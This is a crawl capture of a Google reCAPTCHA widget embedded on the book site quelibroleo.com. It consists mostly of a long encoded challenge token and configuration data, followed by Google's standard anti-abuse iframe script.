4PDgMKcSg1Pw4nCvVXDjMOpwocPSnPCo8OUfX1lwrLDusK6w4Y/wqLDtDMrwo01wqlxYULDtAQOw5DDpsO2FcKCw6BCAiFFECLDgcK/PlfCiMOxPlp7wpbCtXQXw6/[base64]/UcKLZsK9w4XDtRXClFHDuVFSZQ0DN3PCssKSM8OoI0tJOGjDsCxyKClCw6U9IgrDmyIcCD7ChBd7wqdqwoxSK8OoWsKJw5HDicOPH8Ojw5w9CzMsZsKQwr/DlcOiwrlbw7Agw5DDncKFbsOMwqEoYMKLwrMHw43ChMOdw65DAcOGCsO8Y8O/w6Few7Vuw7RYw67CqSQ7w6jCrcKtw59VNcK0BiPCkcK+eg3CrH7DvsONwpDCtSsFwqzCscOmUcOWQsOZwo1oY0xlw5PDvsKswrAvR3HDjcKTwrfCk0kbw57Dk8KldFHDssOYKi/CvcOVEhLCrkgAwpLDrHnDn2NOwrxjbsKdA3tVwqPCh8KBw6rDvsK4w4HDi0YRKcKew63DqsKVG2Qnw57DqEsQw6XDmHYWw7zDmsOxIlnDqVbCosKGJ1hRw4jDqcOsw7gmwpjCnMOPwpcqw7TClsKqLFlEKywBLsOhw5/DrWd2w5ALAHLDhsOxecOxOsO8WBtPwqPDlhFwwpjCjC/Dj8Obw7RnesK8w78kOsK9MsKJw4kuwpjDqcKNcT/[base64]/CtMK+wp4Nw5jDuE7CiivCp3rCvX/Co8OwccK5e8OFGcOKFMKRNio5w6Elw5B2HsOVfsOYLHoJwqzCh8KkwqTDlDFiw4gFw6/[base64]/[base64]/DmjXDjCAEcsKOa8KQwoh5w57DpA4rwojDqsKAwoXCtjPCq1FWABDDhcOaw4IYZFhFDcKBw4bDhTrDkSkBeATDksOfw7fCosOqaMOLw4PCgC8qw75GSX4vfnnDj8OvQ8K/w6Faw5rCmwjDg07DiGFYcsKkcSp/YGIiZcKzLcKhwozCpDzDmcKQw5J9w5XDhG7DkcKIasOlLsKTDW5mWF4pw4YvcnbCosK6UksowpfDqzgbG8Kvd27ClSLDiE9wF8K2E3HDh8OUwrTCjVQgwo3DgCpPPcOVM3wgXlrCv8KswrZpQDLDksOFwpfClcK/[base64]/[base64]/DiFM1wopNHVLDncKdwqohHMO4FsKgXQV3w7zChUM1w5MDZWvDncKfMEpMw6hkw6jCh8KEw5APwq3DscO3RMKUw5crMQh0EQZUa8O4Z8OIwoYSwrsgw6oKTMO/eSRCLyJJwoTDuGvDucOwVipCemsWw5HCgh9PQ0B/cWrCk1DDlSYWSgQ/[base64]/[base64]/w6/DlcOsBBsaF8OYehDCpWrCkHnDmsORY8Ktw7PCnsKhcWrDucKswqh4fMKTw53DugfChMKACivDjk/[base64]/[base64]/DssKDfcONwqsPwqp4fARrw5fCssK9BcOZwoVHwrvCj8K6UsK9DCI1wo4hbsKNwp3CnBPCosOHaMOJUXHDnHh1MsONwpMGw5/Cg8OFMQtZDn5bwpZTwpgJD8Kew68ewqPDimRFwqXDi0p4wqnCqw0eY8Olw7rCkcKDw53DoWR1OEzCi8OoeylLVsOnOyjCvzHCsMOuXmHCt38lKwfDiTLCisKGwrjDjcOrP3PCiyYXwobDuCUHwrTCrcKmwq07wpLDlQdtc1DDhsOpw69TMMOPwr/[base64]/DmcOrMsKYdQLCtXzDlsKMVC5BLxTDu8OHZGHCksOUwqTDtxDCl0bDisOZwpwwKRcgI8OpVn59w7cnw5xteMK0w5lKUXTDs8Obw5bDu8K+f8OEwp1tXQHDkmjCnMK4FcO0w5fDtcKbwpDChMONwqTCt1JLwpU/dnjCkRxRfF/DmzTCqcK/w4PDoG8Vwpw0w5MOwrY2TcOPZ8KVBxvDpMKdw4FHOQdyZcOFKBAHZ8KowoBnT8OPJsO9VcK5cCXDrlluPcKzw4xFwqXDtsKnwrHDh8KjYz5uwopdPMOxwpfDnsK9CMKKLcKmw6VFw6xrwoXCq3DDvMKTSDBFb2HDozjCmSpkNHZTVCTDlAjDvA/DscOxCVVZSsKkw7TDhw7DvA7DksK9wrHCosKZwo1Hw4hvOHTDonvDvz7DolfDhgfCh8OGAcK8U8Kmw5fDoXoqal/CvcKQwpBjw6J9VSTCqlgREBFRw6t/Hjtjw6wjwqbDpMKGwooYRMKHwqFlJ0JLXn7CqcKbKsOlRcOhegctwrV+C8K8QXttwpkLwow9w6LDu8O9wp0MfVzDncKPw4/Dt1ldEHFtb8KQHGzDv8KBw55rfMKGWF4WF8O9VcODwodgJ2MoXsKMQXTDgjTCjMOZw5vCscO2IcODwpsOw6LDicOPGS/CqMKvdMO6RTdcTcOfNW/[base64]/Cr8KPVMKZwobCrg1Mw7XDlmh8K8KJNkAkw51dw54Uw7BxwrEtRcODOcKVesOoZ8OwHsOtw6vDvE3CjgvCkcOcwrjCusKveW/[base64]/CnFNRwoUTdjNLw6vDncOKw6bCsMOew5c5w7DDgS57wrfDqcKlw5XDhcOXazV5I8KzXy3DhsOOa8OhGHTDhGp0wrzCt8OAwoTClMKTw4oIVMO4DgfCuMObwrAjw4vDnTPDuMKcS8KYHsKeRMKEWFRzwoxIH8OnAG7DiMKcJDzCsDzDgjE/GsONw7gKwq1MwqRVwoZywpMxw68BDnoewqxtwrJ3FEbDmsKULcKzKsKjFcKTE8O9QSLCpQgGw4wTdy/[base64]/wp/CjUAbG8KWwqQxbC3CssOIwpQtbQ4zw6TCl8KBMsOvw7RBLijCgcKnw6MRwrJXQsKkw6XDpsOCwpXDtsO+JF/DgGUaOg3DgkdwUzc7W8O7w644f8O1FMKgScOUwpgkb8K1w70SJsOLLMKJd1h/w4bCs8KJM8OjUBNCWcOuYMKoworDomdZUBRPwpJHwoXCjsKdwo0BJMOeMsO1w4cbw7jCksO/wrd/WsOXUcOnLyzCpcKnw5wKw6txEklnbcK3wqpnw4dwwpNQVcKBwpZ1wqsBMMOfGcOFw5lBwobDuX3CtcKFw7DDgcKxGhQ9KsO1cTDDrsKsw79CwqjCk8OuFsK/wrPCgsOiwr9jbsOTw5NmaR3DlTskW8K8w6/DjcOjw4pnY1rCvy7DrcOSAkvDkzIpZsKbPzrDpMOSWsKBQ8O1wo9QOcOww57Cu8OJwqnDrylxHwjDqQ4Yw7Fuw4IYQcK8wrvCssKmw7kew5TCkA84w6nCm8KIwqXDslYrwoQBwrRMPcKPwpXCuAbCowfCmsOddcOIw4PDi8KPVcO/wrPCrcORwrMaw6Vqek3DlcKDPCpSwo7Ck8OVwqXDlMKswot1wozDmsKcwpo1w6XCu8O3wrfDoMKxbCYtcQfDvcOiNcK2chLDuCYOJwXCsgVswoLCtSHCksOQwoMkwr1FWUdnXcKIw5AuInpVwrfCoC8kw5DDi8OQfj9/wooiw5XDnsO0A8O9w43DvmEGwoHDsMOzFFXCosOsw7TCnxYfIBJSw5ZuSsKwSiXCngzCvsK7MsKqLcOlwoLDk1fDrsOzLsKtw47Cg8KAH8OVwrBbw7TDiVdUc8KzwohsPi/DoT3Dh8KFwrbDh8ODw7hjwp7CkXdYEMO8wqB/wq5rw5Zmw5XCuMOEdsORwqPCtMO/VzhrfhTDkhNSBcKvw7EHSmgbI2vDqkPDu8Kgw7EuLsKXw55Pf8K7w7jCkMKOAMKWwqZJwoZ+wqrCixXCijPDtMKqJMK/KcKbwqPDkV5zc10swo3CicO+XcOUwqwDbsO4eyvCkMKhw4vCiwLCncKSw5XDpcOjL8OUUhBAeMKDOTsBwoNww6XCoA9fwpBgw5UxeHvDvcKkw7ZAEcKvwpzDo3x/U8KkwrLDolbDliYvw5Rewos+P8OUS0QSw5zDoMOsCyFyw6MhwqPDtgtIw73DoVYYbD/CmDMfVsOqw7HDsnpIFsOwYEgpNMOmLwUXw7nCsMK8DGXDuMOZwojDvzgJwozCvcOUw6wQw4HDpsOcJMOZEyJ2w43CiCLDhlZqwqzCkxpOwr/DlcKhWko1J8OsLjVIdHfDv8K6JcKHwrfCn8OeekhiwrhgBcKGd8OUE8OEDMOhCsKXwp/DtsOEP1jCjRIowpPCnMKIVcKqw5BYw5PDpMO/[base64]/CjBsbfno3Em7Don/DtAPCiB3DpcKGBcOSasOrEsKkJMOETH0UMBV/JcK3FWE+w7nCkMOtesObwqRyw4Umw5/Dh8Owwp0OwpPDvETCscOybcKbwoZzGC4VMR3Clh8FRz7DuALCt0ExwoQPw6PCvDxUbsKTHsO/ccKkw5rDhHZAFmPCosOSwoc4w5Y9wpDCq8KywpdKc3AMK8KZWMKxwqBMw65+wrNbUsOww7gXw5NUw5oSw4vCu8KQI8OfcFBjw6TCo8OVOcKxK03DtMOIwrvCscOrw74uAcKCwpvCoyTCgMKOw5HDmMOUWsOQwprCqcOhHMKywrPCo8O9asOhwpZvHcKawo/CjsOuW8OqCMO2WXfDqnkIw49ww6/CmcKnGcKQw4vDgVdZwpnCjcK3wohtYTvCn8OxYMK3wqrCg2TCsQRjwpgtwrgjw7BgI0TCt3oMw4bCvMKObcKsRkLCmsKzwrlswq/DhBBrw6wkYw/DpHXDmig/[base64]/w5DCoMKUwp4xa3/CkcKhw43CjcK4GTVaw4zCv8KkG3HCocO+wqDDjcOUw7XDrMOew5IUw5nCqcK2ZcKuT8OPAxHDuX7Ck8KDbgXCn8OUwqPDh8OuGW8kKD4uw7pOwrZlw5ZOwrRRLxDCjG7Dsi3Cu2gjScOlDSc8wpcowpbDiD7Ci8OUwqo3F8KGEiTDmUbDhcKef3/DnlHCsQtvTMKJXyJ6YHjCi8OAw68vw7AoDMKkwoDCvUnDncKHw44NwrvDr3PDnjJgSTzCqgxIaMK6aMOlD8KUL8K3K8KZFznDtsKHYsOUw5/DgsOhBMKpw7sxDlnChizCkgDDjcKZw4VTcRLChR3CpwVowoJ/[base64]/w6vDhcKXXsOMA3hcFcOZwrAFwoDCisK7asOnwqLDsVvDoMKfEcO/YcKHwqx5w4fDuGthw4DDi8KRw47DhE7DtcOsaMK1XWdCbW4TeSU+wpdMYMK+LMOGw4zCvsONw4/[base64]/DnUPCo8O9wqDDiiTCl8KKWsO2aC3Dr8OobcKoCSV0asK/c8Opw47Di8KRW8OcwqPCi8KPUcOawqNRw53DicKew49nEGzCqMOcw4x4YMOpZXrDncKgCArCgCwsbcKvBDnDrwwqWsO8C8OBRcKVc1UKQRgQw43Dk3wiw5YjLMK/wpbCi8O/w6lTw6s6w5M\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RqreMDqZipKzHfTKXP9xquNmX3kA+VsH3kfoUzW3L6M\\u003d\x22,1,0,null,1,1769880829410,0,0,[145,124,209,34],null,[15,81,29],\x22RC-tVhVjEbrnJlh0w\x22,null,null,null,null,null,\x220dAFcWeA4s_1XlK_yKULa_cAJNn8yDqw9N05IoQ3DUibb-ISDEijR3ENzIWpf5i9-CmQ2ulkUPpDiUikrRSmhefmyrpDhneMwjjg\x22,1769963629389]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tGEShtHNXPyNBPpU41AZVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769877232886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>